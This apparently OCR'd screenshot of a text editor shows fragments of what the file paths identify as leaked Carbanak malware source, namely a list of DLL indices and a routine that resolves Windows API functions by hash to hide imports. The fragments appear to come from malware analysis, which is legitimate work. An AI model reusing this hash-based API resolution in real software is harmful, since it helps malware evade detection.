 winapi_s...ore) - G...
File Edit Tools Syntax Buffers
Window Help
26
27 #define KERNEL32 0
28 #define USER32 1
29 #define NTDLL 2
30 #define SHLWAPI 3
31 #define IPHLPAPI 4
32 #define URLMON 5
33 #define WS2_32 6
34 #define CRYPT32 7
35 #define SHELL32 8
36 #define ADVAPI32 9
37 #define GDIPLUS 10
38 #define GDI32 11
39 #define OLE32 12
40 #define PSAPI 13
41 #define CABINET 14
42 #define IMAGEHLP 15
43 #define NETAPI32 16
44 #define WTSAPI32 17
45 #define MPR 18
46 #define WINHTTP 19
winapi.cpp (~\Desktop\samples\carb...59\unpack\botep\core\source) - GVIM4
File Edit Tools Syntax Buffers Window Help
#ifdef WINAPI_INVISIBLE
SHLWAPI = 3
void* GetApiAddrFunc( int dll, uint hashFunc );
#define API(DLL, FUNC) ((type##FUNC)GetApiAddrFunc( DLL, hash##FUNC ))
#else
hashPathFindFileNameA = 0x0e3685d1
#define API(DLL, FUNC) FUNC
#endif
winapi_simple.h [+]
void* GetApiAddrFunc( int dll, uint hashFunc )
{
//используется закрытая хеш таблица
int n = hashFunc % SizeHashTable;
while( HashApiFuncsTable[n] )
{
if( HashApiFuncsTable[n] == hashFunc ) return AddrApiFuncsTable[n];
<es\carbanak_rar_06efd1354b7418198c66a78ff3e68e59\unpack\botep\core\source\winapi.cpp
void* GetApiAddr( HMODULE module, DWORD hashFunc )
{
if( module == nullptr ) return nullptr;
+-- 14 lines: PIMAGE_OPTIONAL_HEADER poh = PE::GetOptionalHeader(module);
if( Str::Hash(name) == hashFunc )
{
<es\carbanak_rar_06efd1354b7418198c66a78ff3e68e59\unpack\botep\core\source\winapi.cpp